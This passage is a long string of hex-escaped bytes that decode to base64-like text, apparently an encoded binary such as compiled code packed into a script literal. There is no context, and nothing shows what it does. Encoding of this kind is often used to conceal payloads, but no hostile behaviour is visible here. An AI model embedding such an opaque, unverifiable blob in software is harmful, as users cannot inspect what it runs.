x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x2b\x63\x33\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x41\x4b\x41\x49\x51\x51\x58\x39\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x39\x63\x33\x4d\x32\x41\x68\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x59\x51\x58\x39\x7a\x49\x67\x6b\x32\x41\x68\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x63\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x78\x7a\x63\x7a\x59\x43\x48\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x42\x42\x66\x33\x4d\x32\x41\x69\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x6b\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x74\x7a\x63\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x68\x42\x66\x33\x4d\x69\x43\x6a\x59\x43\x4b\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x77\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x6e\x4e\x7a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x46\x2f\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x51\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x58\x4e\x7a\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x45\x46\x2f\x63\x79\x49\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x34\x63\x33\x4d\x32\x41\x6a\x77\x67\x43\x55\x45\x48\x64\x6b\x48\x2b\x41\x33\x45\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x4b\x51\x51\x39\x32\x51\x66\x34\x44\x63\x53\x49\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x4e\x42\x47\x48\x5a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x33\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x45\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x46\x30\x51\x66\x34\x44\x63\x53\x49\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x44\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x41\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x45\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x45\x67\x45\x44\x59\x43\x42\x43\x41\x41\x4c\x51\x41\x68\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4d\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x2f\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x31\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x67\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x4d\x49\x41\x41\x74\x41\x43\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x36\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x41\x64\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x32\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x45\x43\x41\x42\x49\x42\x41\x32\x41\x68\x51\x67\x41\x43\x30\x41\x4d\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x44\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x59\x49\x41\x45\x67\x45\x44\x59\x43\x48\x43\x41\x41\x4c\x51\x41\x35\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x43\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x42\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x58\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6b\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x6b\x49\x41\x41\x74\x41\x41\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x53\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x49\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x39\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x43\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4b\x43\x41\x42\x49\x42\x41\x32\x41\x69\x77\x67\x41\x43\x30\x41\x43\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x72\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4a\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x46\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4e\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4f\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x77\x49\x41\x45\x67\x45\x44\x59\x43\x4e\x43\x41\x41\x4c\x51\x41\x52\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x44\x4e\x42\x41\x58\x51\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x65\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x59\x67\x42\x6b\x45\x51\x64\x43\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4d\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x43\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4c\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x45\x48\x51\x67\x43